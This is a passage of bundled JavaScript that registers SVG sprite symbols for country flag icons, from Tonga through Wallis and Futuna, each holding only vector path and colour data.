  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"to\"><path fill=\"#D80027\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M0 85.331h256v170.663H0z\" /><path fill=\"#D80027\" d=\"M141.357 157.303V130.59h-26.714v26.713H87.93v26.713h26.713v26.713h26.714v-26.713h26.713v-26.713z\" /></symbol>"
});
var to_result = browser_sprite_build_default().add(to_symbol);
/* harmony default export */ const to = ((/* unused pure expression or super */ null && (to_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tr.svg


var tr_symbol = new (browser_symbol_default())({
  "id": "tr",
  "use": "tr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"tr\"><path fill=\"#E30A17\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M259.7 118.6c-13.1-9.5-29-14.6-45.3-14.5-40.8 0-73.8 30.8-73.8 68.9s33.1 68.9 73.8 68.9c17.1 0 32.9-5.4 45.3-14.5-30 38.6-85.7 45.6-124.3 15.5s-45.6-85.7-15.5-124.3 85.7-45.6 124.3-15.5c5.8 4.5 11 9.8 15.5 15.5m39.9 65.8-18.1 21.9 1.2-28.4-26.4-10.4 27.3-7.6 1.8-28.3 15.6 23.7 27.5-7.1-17.5 22 15.3 23.9z\" /></symbol>"
});
var tr_result = browser_sprite_build_default().add(tr_symbol);
/* harmony default export */ const tr = ((/* unused pure expression or super */ null && (tr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tt.svg


var tt_symbol = new (browser_symbol_default())({
  "id": "tt",
  "use": "tt-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tt\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFF\" d=\"m6.066 85.337 207.961 212.636 131.584 128.69h160.323L297.973 214.027 166.389 85.337z\" /><path d=\"M43.364 85.337 384.69 426.663h83.946L127.31 85.337z\" /></symbol>"
});
var tt_result = browser_sprite_build_default().add(tt_symbol);
/* harmony default export */ const tt = ((/* unused pure expression or super */ null && (tt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tv.svg


var tv_symbol = new (browser_symbol_default())({
  "id": "tv",
  "use": "tv-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"tv\"><path fill=\"#0052B4\" d=\"M0 0h900v600H0z\" /><path fill=\"#00B2EE\" d=\"M0 300h450V0h450v600H0z\" /><path fill=\"#FFDA44\" d=\"m345.3 480.9 29.4 90.6-77.1-56H393l-77.1 56zM706.4 340l29.4 90.6-77.1-56H754l-77.1 56zm106.4-78.5 29.4 90.6-77.1-56h95.3l-77.1 56zm0-224.1 29.4 90.6-77.1-56h95.3l-77.1 56z\" /><path fill=\"#FFF\" d=\"M449.9 0v206.3h-81l81 54V300h-39.7l-129-85.9V300H168.7v-85.9L39.7 300H0v-39.7l81-54H0V93.8h81L0 39.9V0h39.7l129 85.9V0h112.5v85.9L410.2 0z\" /><path fill=\"#D80027\" d=\"M253.1 0h-56.3v122H0v56.2h196.8V300h56.3V178.2h196.8V122H253.1z\" /><path fill=\"#2E52B2\" d=\"M449.9 39.9v53.9h-81z\" /><path fill=\"#D80027\" d=\"M0 300v-19.3l109.9-74.4h39.7L12.8 300zM12.8.1l136.8 93.7h-39.7L0 19.4V.1zm437.1.1v19.3L340 93.8h-39.7L437.1.2zM437.1 300l-136.8-93.7H340l109.9 74.4V300z\" /><path fill=\"#FFDA44\" d=\"m719.9 131.6 29.4 90.6-77.1-56h95.3l-77.1 56zM584 187.7l29.4 90.6-77.1-56h95.3l-77.1 56zm30 242.9 29.4 90.6-77.1-56h95.3l-77.1 56zM488 332l29.4 90.6-77.1-56h95.3l-77.1 56zm0 132 29.4 90.6-77.1-56h95.3l-77.1 56z\" /></symbol>"
});
var tv_result = browser_sprite_build_default().add(tv_symbol);
/* harmony default export */ const tv = ((/* unused pure expression or super */ null && (tv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tw.svg


var tw_symbol = new (browser_symbol_default())({
  "id": "tw",
  "use": "tw-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tw\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 85.337h256V256H0z\" /><path fill=\"#FFF\" d=\"M186.435 170.669 162.558 181.9l12.714 23.125-25.927-4.961-3.286 26.192L128 206.993l-18.06 19.263-3.285-26.192-25.927 4.96 12.714-23.125-23.877-11.23 23.877-11.231-12.714-23.125 25.927 4.96 3.286-26.192L128 134.344l18.06-19.263 3.285 26.192 25.928-4.96-12.715 23.125z\" /><circle cx=\"128\" cy=\"170.674\" r=\"29.006\" fill=\"#0052B4\" /><path fill=\"#FFF\" d=\"M128 190.06c-10.692 0-19.391-8.7-19.391-19.391 0-10.692 8.7-19.391 19.391-19.391 10.692 0 19.391 8.7 19.391 19.391S138.692 190.06 128 190.06\" /></symbol>"
});
var tw_result = browser_sprite_build_default().add(tw_symbol);
/* harmony default export */ const tw = ((/* unused pure expression or super */ null && (tw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tz.svg


var tz_symbol = new (browser_symbol_default())({
  "id": "tz",
  "use": "tz-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tz\"><path fill=\"#338AF3\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M0 426.663V85.337h512\" /><path fill=\"#FFDA44\" d=\"M512 152.222V85.337H411.67L0 359.778v66.885h100.33z\" /><path d=\"M512 85.337v40.125L60.193 426.663H0v-40.125L451.807 85.337z\" /></symbol>"
});
var tz_result = browser_sprite_build_default().add(tz_symbol);
/* harmony default export */ const tz = ((/* unused pure expression or super */ null && (tz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ua.svg


var ua_symbol = new (browser_symbol_default())({
  "id": "ua",
  "use": "ua-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ua\"><path fill=\"#FFDA44\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#338AF3\" d=\"M0 85.337h512V256H0z\" /></symbol>"
});
var ua_result = browser_sprite_build_default().add(ua_symbol);
/* harmony default export */ const ua = ((/* unused pure expression or super */ null && (ua_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ug.svg


var ug_symbol = new (browser_symbol_default())({
  "id": "ug",
  "use": "ug-usage",
  "viewBox": "0 0 512 341.3",
  "content": "<symbol viewBox=\"0 0 512 341.3\" aria-hidden=\"true\" id=\"ug\"><path fill=\"#232323\" d=\"M0 0h512v341.3H0z\" /><path fill=\"#FFDA44\" d=\"M0 56.9h512v56.9H0z\" /><path fill=\"#D32300\" d=\"M0 113.8h512v56.9H0z\" /><path fill=\"#FFDA44\" d=\"M0 227.6h512v56.9H0z\" /><path fill=\"#D32300\" d=\"M0 284.4h512v56.9H0z\" /><circle cx=\"256\" cy=\"170.7\" r=\"80.7\" fill=\"#FFF\" /><path d=\"M234.5 127.5c.9-1.4-19.6-2-19.6-2 1.7-2.5 18.4-10.5 18.4-10.5s-.9-6 2.7-9.8l-4.5-9.8s7-3.4 18.4-3.4 19.9 7 21 13.1l-6.4 3.4c-.1 4.7 1.7 11.6-4.3 17.3-5.9 5.7-8.3 6.9-8.5 18.8 0 3.9 2.3 8.2 8.8 11.7 17.4 9.3 38.6 28.2 44.6 33.9 6.1 5.7 5.1 19.2 2.6 25.2s-12.1 14.3-14.3 13.6c-2.2-.6 1.2-9.2-3.5-11.6 0 0-8.9-7.6-16.8.6s-.2 25.2 3.9 28 1.7 5-1.9 5H247c-3.8 0-5.4-2.3-1.9-5 7.6-3.8 12.4-15.3 7.4-20.3-4.9-4.9-18.3 1.5-21.5 6.3-2.8 2.8-8.8 3.6-12.9-1.4s-4.1-10.4-1.1-12.5c7-4.8 0 0 .1-.1 0 0 11.9-8.6 29.9-9 3.9 0 4.8-2.2 2.2-4.8 0 0-30.9-27.4-28.1-44.2 3-18.3 20-26.3 13.4-32.5-1.3-1.8 0 0 0 0\" /></symbol>"
});
var ug_result = browser_sprite_build_default().add(ug_symbol);
/* harmony default export */ const ug = ((/* unused pure expression or super */ null && (ug_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/um.svg


var um_symbol = new (browser_symbol_default())({
  "id": "um",
  "use": "um-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"um\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.7h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513V342H0z\" /><path fill=\"#2E52B2\" d=\"M0 0h256.5v184.1H0z\" /><path fill=\"#FFF\" d=\"m47.8 138.9-4-12.8-4.4 12.8H26.2l10.7 7.7-4 12.8 10.9-7.9 10.6 7.9-4.1-12.8 10.9-7.7zm56.3 0-4.1-12.8-4.2 12.8H82.6l10.7 7.7-4 12.8 10.7-7.9 10.8 7.9-4-12.8 10.7-7.7zm56.5 0-4.3-12.8-4 12.8h-13.5l11 7.7-4.2 12.8 10.7-7.9 11 7.9-4.2-12.8 10.7-7.7zm56.2 0-4-12.8-4.2 12.8h-13.3l10.8 7.7-4 12.8 10.7-7.9 10.8 7.9-4.3-12.8 11-7.7zM100 75.3l-4.2 12.8H82.6L93.3 96l-4 12.6 10.7-7.8 10.8 7.8-4-12.6 10.7-7.9h-13.4zm-56.2 0-4.4 12.8H26.2L36.9 96l-4 12.6 10.9-7.8 10.6 7.8L50.3 96l10.9-7.9H47.8zm112.5 0-4 12.8h-13.5l11 7.9-4.2 12.6 10.7-7.8 11 7.8-4.2-12.6 10.7-7.9h-13.2zm56.5 0-4.2 12.8h-13.3l10.8 7.9-4 12.6 10.7-7.8 10.8 7.8-4.3-12.6 11-7.9h-13.5zm-169-50.6-4.4 12.6H26.2l10.7 7.9-4 12.7L43.8 50l10.6 7.9-4.1-12.7 10.9-7.9H47.8zm56.2 0-4.2 12.6H82.6l10.7 7.9-4 12.7L100 50l10.8 7.9-4-12.7 10.7-7.9h-13.4zm56.3 0-4 12.6h-13.5l11 7.9-4.2 12.7 10.7-7.9 11 7.9-4.2-12.7 10.7-7.9h-13.2zm56.5 0-4.2 12.6h-13.3l10.8 7.9-4 12.7 10.7-7.9 10.8 7.9-4.3-12.7 11-7.9h-13.5z\" /></symbol>"
});
var um_result = browser_sprite_build_default().add(um_symbol);
/* harmony default export */ const um = ((/* unused pure expression or super */ null && (um_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/us.svg


var us_symbol = new (browser_symbol_default())({
  "id": "us",
  "use": "us-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"us\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513v26.3H0zm0 52.7h513v26.3H0zm0 52.6h513v26.3H0zm0 52.6h513V342H0z\" /><path fill=\"#2E52B2\" d=\"M0 0h256.5v184.1H0z\" /><path fill=\"#FFF\" d=\"m47.8 138.9-4-12.8-4.4 12.8H26.2l10.7 7.7-4 12.8 10.9-7.9 10.6 7.9-4.1-12.8 10.9-7.7zm56.3 0-4.1-12.8-4.2 12.8H82.6l10.7 7.7-4 12.8 10.7-7.9 10.8 7.9-4-12.8 10.7-7.7zm56.5 0-4.3-12.8-4 12.8h-13.5l11 7.7-4.2 12.8 10.7-7.9 11 7.9-4.2-12.8 10.7-7.7zm56.2 0-4-12.8-4.2 12.8h-13.3l10.8 7.7-4 12.8 10.7-7.9 10.8 7.9-4.3-12.8 11-7.7zM100 75.3l-4.2 12.8H82.6L93.3 96l-4 12.6 10.7-7.8 10.8 7.8-4-12.6 10.7-7.9h-13.4zm-56.2 0-4.4 12.8H26.2L36.9 96l-4 12.6 10.9-7.8 10.6 7.8L50.3 96l10.9-7.9H47.8zm112.5 0-4 12.8h-13.5l11 7.9-4.2 12.6 10.7-7.8 11 7.8-4.2-12.6 10.7-7.9h-13.2zm56.5 0-4.2 12.8h-13.3l10.8 7.9-4 12.6 10.7-7.8 10.8 7.8-4.3-12.6 11-7.9h-13.5zm-169-50.6-4.4 12.6H26.2l10.7 7.9-4 12.7L43.8 50l10.6 7.9-4.1-12.7 10.9-7.9H47.8zm56.2 0-4.2 12.6H82.6l10.7 7.9-4 12.7L100 50l10.8 7.9-4-12.7 10.7-7.9h-13.4zm56.3 0-4 12.6h-13.5l11 7.9-4.2 12.7 10.7-7.9 11 7.9-4.2-12.7 10.7-7.9h-13.2zm56.5 0-4.2 12.6h-13.3l10.8 7.9-4 12.7 10.7-7.9 10.8 7.9-4.3-12.7 11-7.9h-13.5z\" /></symbol>"
});
var us_result = browser_sprite_build_default().add(us_symbol);
/* harmony default export */ const us = ((/* unused pure expression or super */ null && (us_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/uy.svg


var uy_symbol = new (browser_symbol_default())({
  "id": "uy",
  "use": "uy-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"uy\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0038a8\" d=\"M0 38h513v38H0zm0 76h513v38H0zm0 76h513v38H0zm0 76h513v38H0z\" /><path fill=\"#FFF\" d=\"M0 0h256.5v190H0z\" /><path fill=\"#FED443\" d=\"m128.3 138.7-15.1 22.6-3.8-26.9L86 148.2l8.2-25.9-27.2 2.2 18.6-19.8L60.3 95l25.4-9.7L67 65.5l27.1 2.3-8.2-25.9 23.4 13.8 3.9-26.9 15.1 22.6 15.1-22.6 3.8 26.9 23.4-13.8-8.2 25.9 27.1-2.2-18.6 19.8 25.4 9.7-25.4 9.7 18.6 19.8-27.1-2.2 8.2 25.9-23.4-13.8-3.9 26.9zm0-.5c23.9.9 44-17.6 44.9-41.5s-17.6-44-41.5-44.9h-3.4c-23.9.8-42.6 20.8-41.8 44.6.6 22.8 19 41.1 41.8 41.8m0-10.6c-18.8 0-34-15.2-34-34s15.2-34 34-34 34 15.2 34 34-15.3 34-34 34\" /></symbol>"
});
var uy_result = browser_sprite_build_default().add(uy_symbol);
/* harmony default export */ const uy = ((/* unused pure expression or super */ null && (uy_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/uz.svg


var uz_symbol = new (browser_symbol_default())({
  "id": "uz",
  "use": "uz-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"uz\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M0 322.783h512v103.88H0z\" /><path fill=\"#338AF3\" d=\"M0 85.337h512v104.515H0z\" /><path fill=\"#FFF\" d=\"M0 210.877h512v89.656H0z\" /><path fill=\"#338AF3\" d=\"M0 85.337h512v104.515H0z\" /><path fill=\"#FFF\" d=\"M188.688 137.589c0-15.984 11.234-29.339 26.236-32.614a33.5 33.5 0 0 0-7.155-.777c-18.442 0-33.391 14.949-33.391 33.391s14.949 33.391 33.391 33.391c2.458 0 4.85-.273 7.155-.777-15.002-3.275-26.236-16.63-26.236-32.614m45.97 15.177 2.261 6.957h7.315l-5.918 4.301 2.261 6.956-5.919-4.3-5.918 4.3 2.261-6.956-5.918-4.301h7.315zm23.348 0 2.26 6.957h7.315l-5.918 4.301 2.261 6.956-5.918-4.3-5.918 4.3 2.26-6.956-5.917-4.301h7.314zm23.347 0 2.26 6.957h7.315l-5.917 4.301 2.26 6.956-5.918-4.3-5.918 4.3 2.26-6.956-5.918-4.301h7.315zm23.347 0 2.262 6.957h7.315l-5.919 4.301 2.261 6.956-5.919-4.3-5.918 4.3 2.262-6.956-5.919-4.301h7.314zm23.348 0 2.26 6.957h7.315l-5.918 4.301 2.261 6.956-5.918-4.3-5.918 4.3 2.26-6.956-5.917-4.301h7.314zm-70.042-24.284 2.26 6.956h7.315l-5.918 4.3 2.261 6.957-5.918-4.299-5.918 4.299 2.26-6.957-5.917-4.3h7.314zm23.347 0 2.26 6.956h7.315l-5.917 4.3 2.26 6.957-5.918-4.299-5.918 4.299 2.26-6.957-5.918-4.3h7.315zm23.347 0 2.262 6.956h7.315l-5.919 4.3 2.261 6.957-5.919-4.299-5.918 4.299 2.262-6.957-5.919-4.3h7.314zm23.348 0 2.26 6.956h7.315l-5.918 4.3 2.261 6.957-5.918-4.299-5.918 4.299 2.26-6.957-5.917-4.3h7.314zm-46.695-24.284 2.26 6.956h7.315l-5.917 4.3 2.26 6.957-5.918-4.3-5.918 4.3 2.26-6.957-5.918-4.3h7.315zm23.347 0 2.262 6.956h7.315l-5.919 4.3 2.261 6.957-5.919-4.3-5.918 4.3 2.262-6.957-5.919-4.3h7.314zm23.348 0 2.26 6.956h7.315l-5.918 4.3 2.261 6.957-5.918-4.3-5.918 4.3 2.26-6.957-5.917-4.3h7.314z\" /></symbol>"
});
var uz_result = browser_sprite_build_default().add(uz_symbol);
/* harmony default export */ const uz = ((/* unused pure expression or super */ null && (uz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/va.svg


var va_symbol = new (browser_symbol_default())({
  "id": "va",
  "use": "va-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"va\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#FFF\" d=\"M256 85.331h256v341.337H256z\" /><path fill=\"#ACABB1\" d=\"m321.353 233.837 32.073 42.43c-5.053 7.651-5.026 17.961.817 25.692 7.414 9.807 21.374 11.748 31.182 4.335 9.807-7.414 11.748-21.374 4.334-31.182-5.843-7.731-15.756-10.568-24.495-7.795l-49.988-66.129-11.838 8.949-17.759 13.424 17.899 23.677zm46.175 48.78a7.421 7.421 0 1 1 8.95 11.84 7.421 7.421 0 0 1-8.95-11.84\" /><path fill=\"#FFDA44\" d=\"m376.367 247.24 17.899-23.677-17.759-13.424-11.838-8.949-49.988 66.129c-8.74-2.775-18.651.063-24.495 7.795-7.414 9.808-5.473 23.768 4.334 31.182 9.808 7.414 23.768 5.473 31.182-4.335 5.845-7.731 5.871-18.041.817-25.692l32.073-42.43zm-62.504 45.771a7.42 7.42 0 1 1-11.84-8.95 7.42 7.42 0 0 1 11.84 8.95\" /></symbol>"
});
var va_result = browser_sprite_build_default().add(va_symbol);
/* harmony default export */ const va = ((/* unused pure expression or super */ null && (va_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vc.svg


var vc_symbol = new (browser_symbol_default())({
  "id": "vc",
  "use": "vc-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"vc\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#338AF3\" d=\"M0 85.331h170.663v341.337H0z\" /><path fill=\"#6DA544\" d=\"M341.337 85.331H512v341.337H341.337zM214.261 283.82l-33.393-50.086 33.392-50.087 33.392 50.087zm83.478 0-33.391-50.086 33.391-50.087 33.393 50.087zM256 350.603l-33.391-50.087L256 250.429l33.391 50.087z\" /></symbol>"
});
var vc_result = browser_sprite_build_default().add(vc_symbol);
/* harmony default export */ const vc = ((/* unused pure expression or super */ null && (vc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ve.svg


var ve_symbol = new (browser_symbol_default())({
  "id": "ve",
  "use": "ve-usage",
  "viewBox": "0 0 22.5 15",
  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"ve\"><path fill=\"#FFCE00\" d=\"M0 0h22.5v5H0z\" /><path fill=\"#203899\" d=\"M0 5h22.5v5H0z\" /><path fill=\"#D82B2B\" d=\"M0 10h22.5v5H0z\" /><path fill=\"#FFF\" d=\"m12.13 5.38.14.46.45.14-.39.27.01.48-.38-.29-.45.15.15-.44-.28-.38h.47zm-1.77 0 .27.39h.47l-.28.38.15.45-.45-.16-.38.28.01-.47-.39-.28.45-.13zm3.44.56-.01.48.39.27-.46.14-.14.45-.27-.38h-.48l.29-.38-.15-.45.45.16zm-5.11.02.4.27.44-.18-.13.46.3.36-.47.02-.26.4-.16-.44-.46-.12.37-.3zm6.55 1.17-.2.44.25.4-.47-.05-.31.36-.1-.46-.43-.18.41-.24.03-.47.35.31zm.19 1.12.21.43.47.07-.34.33.08.46-.42-.22-.42.22.08-.46-.34-.33.47-.07zM7 8.2l.21.43.47.06-.34.33.08.47L7 9.27l-.42.22.08-.47-.34-.33.47-.06zm.31-1.15.45.14.38-.29v.48l.39.26-.45.15-.13.46-.28-.38-.47.01.27-.38z\" /></symbol>"
});
var ve_result = browser_sprite_build_default().add(ve_symbol);
/* harmony default export */ const ve = ((/* unused pure expression or super */ null && (ve_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vg.svg


var vg_symbol = new (browser_symbol_default())({
  "id": "vg",
  "use": "vg-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"vg\"><path fill=\"#0052B4\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M256 85.334V202.66h-46.069L256 233.38v22.617h-22.628L160 207.078v48.919H96v-48.919l-73.372 48.919H0V233.38l46.069-30.72H0v-64h46.069L0 107.951V85.334h22.628L96 134.241V85.334h64v48.907l73.372-48.907z\" /><g fill=\"#D80027\"><path d=\"M144 85.33h-32v69.333H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path d=\"M0 85.329v15.083l57.377 38.251H80zm256 0v15.083l-57.377 38.251H176z\" /></g><path fill=\"#2E52B2\" d=\"M256 107.951v30.712h-46.069z\" /><path fill=\"#D80027\" d=\"M0 85.329v15.083l57.377 38.251H80zm256 0v15.083l-57.377 38.251H176z\" /><path fill=\"#2E52B2\" d=\"M256 107.951v30.712h-46.069z\" /><path fill=\"#D80027\" d=\"M0 255.997v-15.082l57.377-38.252H80zm256 0v-15.082l-57.377-38.252H176z\" /><path fill=\"#FFDA44\" d=\"m384 259.706-46.129 46.129c8.645 16.675 26.051 28.074 46.129 28.074s37.484-11.4 46.129-28.074z\" /><path fill=\"#6DA544\" d=\"M332.058 178.084v81.624c.001 39.759 51.942 51.941 51.942 51.941s51.941-12.182 51.942-51.942v-81.623z\" /><path fill=\"#FFF\" d=\"M372.87 215.181h22.261v59.359H372.87z\" /><circle cx=\"384\" cy=\"215.181\" r=\"11.13\" fill=\"#A2001D\" /><path fill=\"#FFDA44\" d=\"M346.902 192.92h14.84v14.84h-14.84zm0 33.392h14.84v14.84h-14.84zm0 33.391h14.84v14.84h-14.84zm59.359-66.783h14.84v14.84h-14.84zm0 33.392h14.84v14.84h-14.84zm0 33.391h14.84v14.84h-14.84z\" /></symbol>"
});
var vg_result = browser_sprite_build_default().add(vg_symbol);
/* harmony default export */ const vg = ((/* unused pure expression or super */ null && (vg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vi.svg


var vi_symbol = new (browser_symbol_default())({
  "id": "vi",
  "use": "vi-usage",
  "viewBox": "0 0 512 341.3",
  "content": "<symbol viewBox=\"0 0 512 341.3\" aria-hidden=\"true\" id=\"vi\"><path fill=\"#FFF\" d=\"M0 0h512v341.3H0z\" /><path fill=\"#1583C4\" d=\"m397.7 166.3-51 97.7c-1.1 2-.3 4.5 1.8 5.6 2 1.1 4.5.3 5.6-1.8l51-97.7c1-2.1.1-4.6-2-5.5-2-.9-4.3-.2-5.4 1.7\" /><path fill=\"#1583C4\" d=\"m404.9 188-57.8 75.4c-1.3 1.9-.8 4.5 1.1 5.8 1.7 1.2 4.1.9 5.5-.7l57.8-75.4c1.4-1.8 1.1-4.4-.8-5.8-1.8-1.5-4.4-1.1-5.8.7\" /><path fill=\"#1583C4\" d=\"m379 181.3-32.5 83.1c-.8 2.1.2 4.6 2.4 5.4 2.1.8 4.6-.2 5.4-2.4l32.5-83.1c.7-2.2-.4-4.5-2.6-5.3-2.1-.6-4.3.4-5.2 2.3\" /><path fill=\"#409347\" d=\"M122.1 171.9c.4 1.7 1.2 4.7 2.2 8.5 1.7 6.4 3.6 12.8 5.6 18.7 2.3 6.9 14.7 31.4 20.2 39.1 6.9 9.7 14.1 19.3 21.5 28.6 1.6 1.9 4.5 2.1 6.4.5 1.8-1.6 2.1-4.3.7-6.2-7.3-9.2-14.4-18.6-21.2-28.2-4.2-5.8-17.2-31.1-19-36.7-2.9-8.7-5.4-17.6-7.6-26.5-.5-2.4-2.9-4-5.3-3.5s-4 2.9-3.5 5.3c-.1.2 0 .3 0 .4\" /><g fill=\"#FFD836\" stroke=\"#231F20\" stroke-miterlimit=\"10\"><path d=\"M297.1 114.9S279.5 42.8 261 42.8c-6.9 0-11.9-.6-15.4 6.4-.9 1.7-20.7-1.6-19.1 20.8.5 6.9 1.1-9.8 14.9-3.4 6.3 3-16.4 48.2-16.4 48.2h72.1z\" /><path d=\"m466.1 48.4-90.9 22c-75.3 18.3-42.1 44.4-42.1 44.4l-72.1 12-72.1-12s33.2-26.1-42.1-44.4l-90.9-22C43.1 45.3 38.1 51.8 45.3 63c0 0 106.6 104 126.8 112 20.2 8.1 40.8 0 40.8 0s-14.9 8.7-24 24c-9.2 15.3-4.6 34.7-38.9 40.2-5.5 6.6-5 14 2.9 19.9 7.9 5.8 72.1-48.1 72.1-48.1s-24 24.4-24 36.1c0 5.1 44.1 53.8 60.1 53.8s60.1-48.7 60.1-53.8c0-11.7-24-36.1-24-36.1s64.2 53.9 72.1 48.1 11.4-19.3 2.8-19.9c-28-1.8-29.7-24.9-38.9-40.2s-24-24-24-24 20.6 8.1 40.8 0S476.7 63 476.7 63c7.2-11.2 2.3-17.7-10.6-14.6z\" /></g><path fill=\"#FFF\" stroke=\"#231F20\" stroke-miterlimit=\"10\" d=\"M201.3 111.8v80.3c0 45.7 59.7 59.7 59.7 59.7s59.7-14 59.7-59.7v-80.3z\" /><path fill=\"#D80027\" d=\"M225.2 137.7V235c8.2 6 17 10.2 23.9 12.9V137.7zm71.6 0V235c-8.2 6-17 10.2-23.9 12.9V137.7z\" /><path fill=\"#0052B4\" d=\"M201.3 111.8h119.4v37.9H201.3z\" /><path fill=\"#1583C4\" d=\"m60.1 210.5-21.9-58.1H15.7l31.8 80.8h25.2l31.5-80.8H81.7zm391.4-58.6h18.9v81.7h-18.9z\" /></symbol>"
});
var vi_result = browser_sprite_build_default().add(vi_symbol);
/* harmony default export */ const vi = ((/* unused pure expression or super */ null && (vi_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vn.svg


var vn_symbol = new (browser_symbol_default())({
  "id": "vn",
  "use": "vn-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"vn\"><path fill=\"#D80027\" d=\"M196.641 85.337H0v341.326h512V85.337z\" /><path fill=\"#FFDA44\" d=\"m256 157.279 22.663 69.747H352l-59.332 43.106 22.664 69.749L256 296.774l-59.332 43.107 22.664-69.749L160 227.026h73.337z\" /></symbol>"
});
var vn_result = browser_sprite_build_default().add(vn_symbol);
/* harmony default export */ const vn = ((/* unused pure expression or super */ null && (vn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/vu.svg


var vu_symbol = new (browser_symbol_default())({
  "id": "vu",
  "use": "vu-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"vu\"><path d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M512 256v170.663H0L215.185 256z\" /><path fill=\"#D80027\" d=\"M512 85.337V256H215.185L0 85.337z\" /><path d=\"M221.001 239.304 26.868 85.337H8.956l208.168 165.098H512v-11.131zM8.956 426.663h17.912l194.133-153.967H512v-11.131H217.124zM0 92.44v14.206L188.317 256 0 405.354v14.205L206.229 256z\" /><g fill=\"#FFDA44\"><path d=\"M8.956 85.337H0v7.103L206.229 256 0 419.559v7.104h8.956l208.168-165.098H512v-11.13H217.124z\" /><path d=\"M63.718 292.382v-14.295c14.265 0 25.87-11.606 25.87-25.869 0-10.092-8.211-18.303-18.304-18.303-6.875 0-12.469 5.593-12.469 12.469 0 4.397 3.577 7.974 7.974 7.974a4.514 4.514 0 0 0 4.508-4.508h14.295c0 10.368-8.435 18.804-18.802 18.804-12.279-.002-22.269-9.993-22.269-22.271 0-14.758 12.006-26.764 26.764-26.764 17.975 0 32.599 14.623 32.599 32.599 0 22.145-18.018 40.164-40.166 40.164\" /></g></symbol>"
});
var vu_result = browser_sprite_build_default().add(vu_symbol);
/* harmony default export */ const vu = ((/* unused pure expression or super */ null && (vu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/wf.svg


var wf_symbol = new (browser_symbol_default())({
  "id": "wf",
  "use": "wf-usage",
  "viewBox": "0 0 150 100",
